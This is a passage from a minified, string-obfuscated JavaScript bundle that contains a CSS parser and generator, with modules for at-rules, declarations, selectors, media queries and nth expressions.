this[e(3570)](t[e(3880)]?String(t[e(3880)]):null)},mediaQueryList:r(4055),mediaQuery:r(3640),condition(t){const e=r;return this[e(1134)](t[e(2746)])},rule:r(4157),selectorList:r(1538),selector:r(1548),block(){return this[r(1584)](!0)},declarationList:r(3712),declaration:r(1973),value:r(1852)},features:{supports:{selector(){return this[r(1548)]()}},container:{style(){return this[r(1973)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2x,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3562)][e(2295)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(3441)],findLast:d[e(1976)],findAll:d[e(758)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(721)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3562)]=new c.J({generic:t[e(3142)],cssWideKeywords:t[e(603)],units:t[e(523)],types:t[e(4218)],atrules:t[e(1321)],properties:t[e(1679)],node:t[e(4004)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2x;return this[t(640)](this[t(3780)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2x,e=this[t(2200)]();if(this[t(2799)](),e[t(2185)](this[t(2480)]()),this[t(2799)](),this[t(2438)]===r.A9){e[t(2185)](this[t(2006)]());const n=this[t(728)],o=this[t(1e3)]?this[t(1852)](null):this[t(3780)](this[t(3928)],!1);if(t(1852)===o[t(2262)]&&o[t(1256)][t(2959)])for(let e=n-this[t(728)];e<=0;e++)if(this[t(3233)](e)===r.M$){o[t(1256)][t(555)]({type:t(2570),loc:null,value:" "});break}e[t(2185)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2x;let r=this[n(4069)]+t;const a=this[n(495)](r);for(a!==i&&a!==s||(e&&this[n(3064)](n(2637)),r++);r<this[n(4217)];r++)(0,o.yp)(this[n(495)](r))||this[n(3064)](n(306),r)}function d(t){return u[a2x(1962)](this,0,t)}function h(t,e){const n=a2x;if(!this[n(1726)](this[n(4069)]+t,e)){let r="";switch(e){case a:r=n(1208);break;case s:r=n(3234)}this[n(3064)](r,this[n(4069)]+t)}}function f(){const t=a2x;let e=0,n=0,r=this[t(2438)];for(;r===o.M$||r===o.Mw;)r=this[t(3233)](++e);if(r!==o.wN){if(!this[t(2752)](i,e)&&!this[t(2752)](s,e))return null;n=this[t(2752)](i,e)?i:s;do{r=this[t(3233)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(2591)](e),d[t(1962)](this,c))}return e>0&&this[t(2591)](e),0===n&&(r=this[t(495)](this[t(4069)]),r!==i&&r!==s&&this[t(3064)](t(354))),d[t(1962)](this,0!==n),n===s?"-"+this[t(820)](o.wN):this[t(820)](o.wN)}const m=r(3560),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(4069)];let n=null,m=null;if(this[t(2438)]===o.wN)d[t(1962)](this,l),m=this[t(820)](o.wN);else if(this[t(2438)]===o.Vy&&this[t(1726)](this[t(4069)],s))switch(n="-1",h[t(1962)](this,1,a),this[t(4217)]-this[t(4069)]){case 2:this[t(1043)](),m=f[t(1962)](this);break;case 3:h[t(1962)](this,2,s),this[t(1043)](),this[t(2799)](),d[t(1962)](this,c),m="-"+this[t(820)](o.wN);break;default:h[t(1962)](this,2,s),u[t(1962)](this,3,c),this[t(1043)](),m=this[t(3433)](e+2)}else if(this[t(2438)]===o.Vy||this[t(2752)](i)&&this[t(3233)](1)===o.Vy){let r=0;switch(n="1",this[t(2752)](i)&&(r=1,this[t(1043)]()),h[t(1962)](this,0,a),this[t(4217)]-this[t(4069)]){case 1:this[t(1043)](),m=f[t(1962)](this);break;case 2:h[t(1962)](this,1,s),this[t(1043)](),this[t(2799)](),d[t(1962)](this,c),m="-"+this[t(820)](o.wN);break;default:h[t(1962)](this,1,s),u[t(1962)](this,2,c),this[t(1043)](),m=this[t(3433)](e+r+1)}}else if(this[t(2438)]===o.fg){const r=this[t(495)](this[t(4069)]),l=r===i||r===s;let p=this[t(4069)]+l;for(;p<this[t(4217)]&&(0,o.yp)(this[t(495)](p));p++);p===this[t(4069)]+l&&this[t(3064)](t(306),this[t(4069)]+l),h[t(1962)](this,p-this[t(4069)],a),n=this[t(1387)](e,p),p+1===this[t(4217)]?(this[t(1043)](),m=f[t(1962)](this)):(h[t(1962)](this,p-this[t(4069)]+1,s),p+2===this[t(4217)]?(this[t(1043)](),this[t(2799)](),d[t(1962)](this,c),m="-"+this[t(820)](o.wN)):(u[t(1962)](this,p-this[t(4069)]+2,c),this[t(1043)](),m=this[t(3433)](p+1)))}else this[t(3064)]();return null!==n&&n[t(495)](0)===i&&(n=n[t(1815)](1)),null!==m&&m[t(495)](0)===i&&(m=m[t(1815)](1)),{type:t(3560),loc:this[t(680)](e,this[t(4069)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1876)](n+r)}else this[e(1876)](n)}else this[e(1876)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2x;return this[t(3780)](this[t(733)],!0)}function s(){const t=a2x;for(let e,n=1;e=this[t(3233)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2301),c=r(3880),l={name:String,prelude:[r(3570),r(3780),null],block:[r(1584),null]};function u(t=!1){const e=r,n=this[e(4069)];let a,c,l=null,u=null;switch(this[e(2364)](o.zu),a=this[e(3433)](n+1),c=a[e(2443)](),this[e(2799)](),!1===this[e(1744)]&&this[e(2438)]!==o.X6&&this[e(2438)]!==o.Qq&&(l=this[e(2850)]?this[e(2566)](this[e(3570)][e(866)](this,a,t),i):i[e(1962)](this,this[e(728)]),this[e(2799)]()),this[e(2438)]){case o.Qq:this[e(1043)]();break;case o.X6:u=hasOwnProperty[e(1962)](this[e(3880)],c)&&e(721)==typeof this[e(3880)][c][e(4276)]?this[e(3880)][c][e(4276)][e(1962)](this,t):this[e(1584)](s[e(1962)](this))}return{type:e(2301),loc:this[e(680)](n,this[e(4069)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(3273)](o.zu,"@"+t[e(1604)]),null!==t[e(1049)]&&this[e(4004)](t[e(1049)]),t[e(4276)]?this[e(4004)](t[e(4276)]):this[e(3273)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3570),s=r(2007),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2443)]()),this[e(2799)](),n=hasOwnProperty[e(1962)](this[e(3880)],t)&&e(721)==typeof this[e(3880)][t][e(1049)]?this[e(3880)][t][e(1049)][e(1962)](this):this[e(4046)](this[e(1218)][e(3570)]),this[e(2799)](),!0!==this[e(1744)]&&this[e(2438)]!==o.X6&&this[e(2438)]!==o.Qq&&this[e(3064)](e(2803)),{type:e(3570),loc:this[e(398)](n),children:n}}function l(t){this[r(1256)](t)}},1400:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2x;this[t(1744)]&&this[t(3064)](t(4084));const e=this[t(4069)];let n=!1;return this[t(2752)](s)?(n=!0,this[t(1043)]()):this[t(2752)](l)||this[t(2364)](o.Vy),this[t(2752)](l)?this[t(495)](this[t(4069)]+1)!==a?(this[t(1043)](),this[t(2364)](o.Vy)):n&&this[t(3064)](t(1235),this[t(4217)]):n&&this[t(3064)](t(3561)),{type:t(2480),loc:this[t(680)](e,this[t(4069)]),name:this[t(3433)](e)}}function h(){const t=a2x,e=this[t(4069)],n=this[t(495)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3064)](t(3300)),this[t(1043)](),n!==a&&(this[t(2752)](a)||this[t(3064)](t(658)),this[t(1043)]()),this[t(3433)](e)}const f=r(2952),m={name:r(2480),matcher:[String,null],value:[r(3986),r(2480),null],flags:[String,null]};function p(){const t=r,e=this[t(4069)];let n,i=null,s=null,a=null;return this[t(2364)](o.hk),this[t(2799)](),n=d[t(1962)](this),this[t(2799)](),this[t(2438)]!==o.Oh&&(this[t(2438)]!==o.Vy&&(i=h[t(1962)](this),this[t(2799)](),s=this[t(2438)]===o.Qf?this[t(3986)]():this[t(2480)](),this[t(2799)]()),this[t(2438)]===o.Vy&&(a=this[t(820)](o.Vy),this[t(2799)]())),this[t(2364)](o.Oh),{type:t(2952),loc:this[t(680)](e,this[t(4069)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(3273)](o._i,"["),this[e(4004)](t[e(1604)]),null!==t[e(4237)]&&(this[e(1876)](t[e(4237)]),this[e(4004)](t[e(2897)])),null!==t[e(2416)]&&this[e(3273)](o.Vy,t[e(2416)]),this[e(3273)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2x(3780)](null,!0)}function a(){const t=a2x;return this[t(2566)](this[t(4157)],s)}function c(){const t=a2x;return this[t(3780)](this[t(3804)],!0)}function l(){const t=a2x;if(this[t(2438)]===o.Qq)return c[t(1962)](this,this[t(728)]);const e=this[t(2566)](this[t(1973)],c);return this[t(2438)]===o.Qq&&this[t(1043)](),e}const u=r(1584),d=r(4276),h={children:[[r(2301),r(4157),r(1973)]]};function f(t){const e=r,n=t?l:a,c=this[e(4069)];let u=this[e(2200)]();this[e(2364)](o.X6);t:for(;!this[e(1744)];)switch(this[e(2438)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1043)]();break;case o.zu:u[e(2185)](this[e(2566)](this[e(2301)][e(866)](this,t),s));break;default:t&&this[e(2752)](i)?u[e(2185)](a[e(1962)](this)):u[e(2185)](n[e(1962)](this))}return this[e(1744)]||this[e(2364)](o.Q0),{type:e(1584),loc:this[e(680)](c,this[e(4069)]),children:u}}function m(t){const e=r;this[e(3273)](o.X6,"{"),this[e(1256)](t,(t=>{const n=e;n(1973)===t[n(2262)]&&this[n(3273)](o.Qq,";")})),this[e(3273)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1410),s={children:[[]]};function a(t,e){const n=r,i=this[n(4069)];let s=null;return this[n(2364)](o.hk),s=t[n(1962)](this,e),this[n(1744)]||this[n(2364)](o.Oh),{type:n(1410),loc:this[n(680)](i,this[n(4069)]),children:s}}function c(t){const e=r;this[e(3273)](o._i,"["),this[e(1256)](t),this[e(3273)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2966),s=[];function a(){const t=r,e=this[t(4069)];return this[t(2364)](o.zG),{type:t(2966),loc:this[t(680)](e,this[t(4069)])}}function c(){const t=r;this[t(3273)](o.zG,t(2520))}},1585:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4252),s=[];function a(){const t=r,e=this[t(4069)];return this[t(2364)](o.lh),{type:t(4252),loc:this[t(680)](e,this[t(4069)])}}function c(){const t=r;this[t(3273)](o.lh,t(3888))}},1052:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2307),a={name:String};function c(){const t=r;return this[t(1416)](i),{type:t(2307),loc:this[t(680)](this[t(4069)]-1,this[t(4217)]),name:this[t(820)](o.Vy)}}function l(t){const e=r;this[e(3273)](o._i,"."),this[e(3273)](o.Vy,t[e(1604)])}},2347:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(2949),u={name:String};function d(){const t=r,e=this[t(4069)];let n;switch(this[t(2438)]){case o.M$:n=" ";break;case o._i:switch(this[t(495)](this[t(4069)])){case a:case i:case c:this[t(1043)]();break;case s:this[t(1043)](),this[t(510)](t(990)),this[t(1416)](s);break;default:this[t(3064)](t(951))}n=this[t(3433)](e)}return{type:t(2949),loc:this[t(680)](e,this[t(4069)]),name:n}}function h(t){const e=r;this[e(1876)](t[e(1604)])}},4916:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(788),c={value:String};function l(){const t=r,e=this[t(4069)];let n=this[t(4217)];return this[t(2364)](o.Mw),n-e+2>=2&&this[t(495)](n-2)===i&&this[t(495)](n-1)===s&&(n-=2),{type:t(788),loc:this[t(680)](e,this[t(4069)]),value:this[t(1387)](e+2,n)}}function u(t){const e=r;this[e(3273)](o.Mw,"/*"+t[e(2897)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1134),a={kind:String,children:[[r(2480),r(477),r(1205),r(464),r(3664)]]};function c(t){const e=r;return this[e(2789)](1)===o.Vy&&i[e(1696)](this[e(2789)](2))?this[e(477)](t):this[e(464)](t)}const l={media:c,container:c,supports(){return this[r(3664)]()}};function u(t=r(1757)){const e=r,n=this[e(2200)]();t:for(;!this[e(1744)];)switch(this[e(2438)]){case o.Mw:case o.M$:this[e(1043)]();continue;case o.Vy:n[e(2185)](this[e(2480)]());break;case o.AJ:{let r=this[e(2566)]((()=>l[t][e(1962)](this,t)),(()=>null));r||(r=this[e(2566)]((()=>{const n=e;this[n(2364)](o.AJ);const r=this[n(1134)](t);return this[n(2364)](o.no),r}),(()=>this[e(1811)](t)))),n[e(2185)](r);break}case o.zt:{let r=this[e(2566)]((()=>this[e(1205)](t)),(()=>null));r||(r=this[e(1811)](t)),n[e(2185)](r);break}default:break t}return n[e(2959)]&&this[e(3064)](e(3939)),{type:e(1134),loc:this[e(398)](n),kind:t,children:n}}function d(t){const e=r;t[e(1256)][e(3024)]((t=>{const n=e;n(1134)===t[n(2262)]?(this[n(3273)](o.AJ,"("),this[n(4004)](t),this[n(3273)](o.no,")")):this[n(4004)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2x;return this[t(3780)](this[t(3928)],!0)}function m(){const t=a2x;return this[t(3780)](this[t(3928)],!1)}function p(){const t=a2x,e=this[t(728)],n=this[t(1852)]();return t(3780)!==n[t(2262)]&&!1===this[t(1744)]&&this[t(2438)]!==i.Qq&&!1===this[t(2752)](s)&&!1===this[t(763)](e)&&this[t(3064)](),n}const g=r(1973),w=r(3758),b={important:[Boolean,String],property:String,value:[r(1852),r(3780)]};function y(){const t=r,e=this[t(4069)],n=this[t(728)],a=x[t(1962)](this),c=(0,o.vs)(a),l=c?this[t(1e3)]:this[t(3776)],u=c?m:f;let d,h=!1;this[t(2799)](),this[t(2364)](i.Qx);const g=this[t(728)];if(c||this[t(2799)](),d=l?this[t(2566)](p,u):u[t(1962)](this,this[t(728)]),c&&t(1852)===d[t(2262)]&&d[t(1256)][t(2959)])for(let e=g-this[t(728)];e<=0;e++)if(this[t(3233)](e)===i.M$){d[t(1256)][t(555)]({type:t(2570),loc:null,value:" "});break}return this[t(2752)](s)&&(h=A[t(1962)](this),this[t(2799)]()),!1===this[t(1744)]&&this[t(2438)]!==i.Qq&&!1===this[t(763)](n)&&this[t(3064)](),{type:t(1973),loc:this[t(680)](e,this[t(4069)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(3273)](i.Vy,t[e(2014)]),this[e(3273)](i.Qx,":"),this[e(4004)](t[e(2897)]),t[e(3625)]&&(this[e(3273)](i._i,"!"),this[e(3273)](i.Vy,!0===t[e(3625)]?e(3625):t[e(3625)]))}function x(){const t=r,e=this[t(4069)];if(this[t(2438)]===i._i)switch(this[t(495)](this[t(4069)])){case u:case c:case d:case a:case l:this[t(1043)]();break;case h:this[t(1043)](),this[t(2752)](h)&&this[t(1043)]()}return this[t(2438)]===i.Vw?this[t(2364)](i.Vw):this[t(2364)](i.Vy),this[t(3433)](e)}function A(){const t=r;this[t(2364)](i._i),this[t(2799)]();const e=this[t(820)](i.Vy);return t(3625)===e||e}},513:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2x;return this[t(3780)](this[t(3804)],!0)}const a=r(3712),c={children:[[r(1973),r(2301),r(4157)]]};function l(){const t=r,e=this[t(2200)]();for(;!this[t(1744)];)switch(this[t(2438)]){case o.M$:case o.Mw:case o.Qq:this[t(1043)]();break;case o.zu:e[t(2185)](this[t(2566)](this[t(2301)][t(866)](this,!0),s));break;default:this[t(2752)](i)?e[t(2185)](this[t(2566)](this[t(4157)],s)):e[t(2185)](this[t(2566)](this[t(1973)],s))}return{type:t(3712),loc:this[t(398)](e),children:e}}function u(t){const e=r;this[e(1256)](t,(t=>{const n=e;n(1973)===t[n(2262)]&&this[n(3273)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3876),s={value:String,unit:String};function a(){const t=r,e=this[t(4069)],n=this[t(692)](o.fg);return{type:t(3876),loc:this[t(680)](e,this[t(4069)]),value:n,unit:this[t(1387)](e+n[t(1461)],this[t(4069)])}}function c(t){const e=r;this[e(3273)](o.fg,t[e(2897)]+t[e(1287)])}},3723:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(477),a={kind:String,name:String,value:[r(2480),r(3257),r(3876),r(1143),r(3816),null]};function c(t){const e=r,n=this[e(4069)];let s,a=null;if(this[e(2364)](o.AJ),this[e(2799)](),s=this[e(820)](o.Vy),this[e(2799)](),this[e(2438)]!==o.no){switch(this[e(2364)](o.Qx),this[e(2799)](),this[e(2438)]){case o.wN:a=this[e(3689)](1)===o._i?this[e(1143)]():this[e(3257)]();break;case o.fg:a=this[e(3876)]();break;case o.Vy:a=this[e(2480)]();break;case o.zt:a=this[e(2566)]((()=>{const t=e,n=this[t(3816)](this[t(4046)],this[t(1218)][t(1852)]);return this[t(2799)](),this[t(2752)](i)&&this[t(3064)](),n}),(()=>this[e(1143)]()));break;default:this[e(3064)](e(2654))}this[e(2799)]()}return this[e(1744)]||this[e(2364)](o.no),{type:e(477),loc:this[e(680)](n,this[e(4069)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(3273)](o.AJ,"("),this[e(3273)](o.Vy,t[e(1604)]),null!==t[e(2897)]&&(this[e(3273)](o.Qx,":"),this[e(4004)](t[e(2897)])),this[e(3273)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(1205),s={kind:String,feature:String,value:[r(1973),r(1548)]};function a(t,e){const n=r,o=(this[n(2339)][t]||{})[e];return n(721)!=typeof o&&this[n(3064)](n(3744)+e+"()"),o}function c(t=r(2734)){const e=r,n=this[e(4069)],i=this[e(655)](),s=a[e(1962)](this,t,i[e(2443)]());this[e(2799)]();const c=this[e(2566)]((()=>{const t=e,n=this[t(728)],r=s[t(1962)](this);return!1===this[t(1744)]&&!1===this[t(763)](n)&&this[t(3064)](),r}),(()=>this[e(3780)](null,!1)));return this[e(1744)]||this[e(2364)](o.no),{type:e(1205),loc:this[e(680)](n,this[e(4069)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(3273)](o.zt,t[e(2110)]+"("),this[e(4004)](t[e(2897)]),this[e(3273)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(464),u={kind:String,left:[r(2480),r(3257),r(3876),r(1143),r(3816)],leftComparison:String,middle:[r(2480),r(3257),r(3876),r(1143),r(3816)],rightComparison:[String,null],right:[r(2480),r(3257),r(3876),r(1143),r(3816),null]};function d(){const t=r;switch(this[t(2799)](),this[t(2438)]){case o.wN:return this[t(2752)](i,this[t(3089)](1))?this[t(1143)]():this[t(3257)]();case o.fg:return this[t(3876)]();case o.Vy:return this[t(2480)]();case o.zt:return this[t(2566)]((()=>{const e=t,n=this[e(3816)](this[e(4046)],this[e(1218)][e(1852)]);return this[e(2799)](),this[e(2752)](i)&&this[e(3064)](),n}),(()=>this[t(1143)]()));default:this[t(3064)](t(2654))}}function h(t){const e=r;if(this[e(2799)](),this[e(2752)](s)||this[e(2752)](c)){const t=this[e(4103)][this[e(4069)]];return this[e(1043)](),this[e(2752)](a)?(this[e(1043)](),t+"="):t}if(this[e(2752)](a))return"=";this[e(3064)](e(400)+(t?e(2191):"")+e(1447))}function f(t=r(2734)){const e=r,n=this[e(4069)];this[e(2799)](),this[e(2364)](o.AJ);const i=d[e(1962)](this),s=h[e(1962)](this,e(2480)===i[e(2262)]),a=d[e(1962)](this);let c=null,l=null;return this[e(3689)](0)!==o.no&&(c=h[e(1962)](this),l=d[e(1962)](this)),this[e(2799)](),this[e(2364)](o.no),{type:e(464),loc:this[e(680)](n,this[e(4069)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(3273)](o.AJ,"("),this[e(4004)](t[e(3839)]),this[e(1876)](t[e(473)]),this[e(4004)](t[e(1102)]),t[e(2792)]&&(this[e(1876)](t[e(2957)]),this[e(4004)](t[e(2792)])),this[e(3273)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3816),s=r(721),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(4069)],s=this[n(655)](),a=s[n(2443)]();let c;return c=e[n(3949)](a)?e[a][n(1962)](this,e):t[n(1962)](this,e),this[n(1744)]||this[n(2364)](o.no),{type:n(3816),loc:this[n(680)](i,this[n(4069)]),name:s,children:c}}function l(t){const e=r;this[e(3273)](o.zt,t[e(1604)]+"("),this[e(1256)](t),this[e(3273)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1811),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(4069)];let i=null;this[e(2438)]===o.zt?i=this[e(655)]():this[e(2364)](o.AJ);const s=this[e(2566)]((()=>{const t=e,n=this[t(728)],r=this[t(4046)](this[t(1218)][t(1852)]);return!1===this[t(1744)]&&!1===this[t(763)](n)&&this[t(3064)](),r}),(()=>this[e(640)](this[e(3780)](null,!1))));return this[e(1744)]||this[e(2364)](o.no),{type:e(1811),loc:this[e(680)](n,this[e(4069)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(721)]?this[e(3273)](o.zt,t[e(721)]+"("):this[e(3273)](o.AJ,"("),this[e(1256)](t),this[e(3273)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2064),s=r(302),a={value:String};function c(){const t=r,e=this[t(4069)];return this[t(2364)](o.Vw),{type:t(302),loc:this[t(680)](e,this[t(4069)]),value:this[t(3433)](e+1)}}function l(t){const e=r;this[e(3273)](o.Vw,"#"+t[e(2897)])}},7905:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(540),s={name:String};function a(){const t=r,e=this[t(4069)];return this[t(2364)](o.Vw),{type:t(540),loc:this[t(680)](e,this[t(4069)]),name:this[t(3433)](e+1)}}function c(t){const e=r;this[e(3273)](o._i,"#"+t[e(1604)])}},8586:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2480),s={name:String};function a(){const t=r;return{type:t(2480),loc:this[t(680)](this[t(4069)],this[t(4217)]),name:this[t(820)](o.Vy)}}function c(t){const e=r;this[e(3273)](o.Vy,t[e(1604)])}},5204:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2743),a={name:String};function c(){const t=r;let e=this[t(4069)],n=this[t(820)](o.Vy);for(;this[t(2752)](i);)this[t(2364)](o._i),n+="."+this[t(820)](o.Vy);return{type:t(2743),loc:this[t(680)](e,this[t(4069)]),name:n}}function l(t){const e=r;this[e(1876)](t[e(1604)])}},4476:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4052),s={children:[[r(2743)]]};function a(){const t=r,e=this[t(2200)]();for(this[t(2799)]();!this[t(1744)]&&(e[t(2185)](this[t(2743)]()),this[t(2789)](0)===o.A9);)this[t(2799)](),this[t(1043)](),this[t(2799)]();return{type:t(4052),loc:this[t(398)](e),children:e}}function c(t){const e=r;this[e(1256)](t,(()=>this[e(3273)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3640),s={modifier:[String,null],mediaType:[String,null],condition:[r(1134),null]};function a(){const t=r,e=this[t(4069)];let n=null,i=null,s=null;if(this[t(2799)](),this[t(2438)]===o.Vy&&this[t(2789)](1)!==o.AJ){const e=this[t(820)](o.Vy),r=e[t(2443)]();switch(t(1012)===r||t(338)===r?(this[t(2799)](),n=r,i=this[t(820)](o.Vy)):i=e,this[t(2789)](0)){case o.Vy:this[t(2799)](),this[t(510)](t(1841)),s=this[t(1134)](t(1757));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3064)](t(413))}}else switch(this[t(2438)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1134)](t(1757));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3064)](t(413))}return{type:t(3640),loc:this[t(680)](e,this[t(4069)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(365)]?(t[e(2841)]&&this[e(3273)](o.Vy,t[e(2841)]),this[e(3273)](o.Vy,t[e(365)]),t[e(394)]&&(this[e(3273)](o.Vy,e(1841)),this[e(4004)](t[e(394)]))):t[e(394)]&&this[e(4004)](t[e(394)])}},4037:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4055),s={children:[[r(3640)]]};function a(){const t=r,e=this[t(2200)]();for(this[t(2799)]();!this[t(1744)]&&(e[t(2185)](this[t(3640)]()),this[t(2438)]===o.A9);)this[t(1043)]();return{type:t(4055),loc:this[t(398)](e),children:e}}function c(t){const e=r;this[e(1256)](t,(()=>this[e(3273)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2667),a={};function c(){const t=r,e=this[t(4069)];return this[t(1416)](i),{type:t(2667),loc:this[t(680)](e,this[t(4069)])}}function l(){this[r(3273)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1405),s={nth:[r(3560),r(2480)],selector:[r(1538),null]};function a(){const t=r;this[t(2799)]();const e=this[t(4069)];let n,o=e,i=null;return 